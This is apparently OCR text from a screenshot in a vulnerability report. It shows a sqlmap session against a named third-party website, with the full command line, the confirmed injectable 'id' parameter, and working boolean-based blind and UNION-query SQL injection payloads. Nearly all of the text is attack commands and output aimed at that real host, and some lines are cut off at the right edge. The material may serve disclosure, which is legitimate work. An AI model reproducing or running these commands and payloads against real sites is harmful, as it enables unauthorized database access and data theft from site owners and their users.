 F:\Python2.7.9\SqlMap>sqlmap.py -u "http://dream.300.cn/?id=734" -p id --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no lia
y and are not responsible for any misuse or damage caused by this program
[*] starting at 23:22:15
[23:22:15] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[23:22:15] [INFO] resuming back-end DBMS 'mysql'
[23:22:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=734) AND 9458=9458 AND (1193=1193
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: id=-5061) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b6d7171,0x46446a71
9565841,0x7161727971),NULL#
www.wooyun.org